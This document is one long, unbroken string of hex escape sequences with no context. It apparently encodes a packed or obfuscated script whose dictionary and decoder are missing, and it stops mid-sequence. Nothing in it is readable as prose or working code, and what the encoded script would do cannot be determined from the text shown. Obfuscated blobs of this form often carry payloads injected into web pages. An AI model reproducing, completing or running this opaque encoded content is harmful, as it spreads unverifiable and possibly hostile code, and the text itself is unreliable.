\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x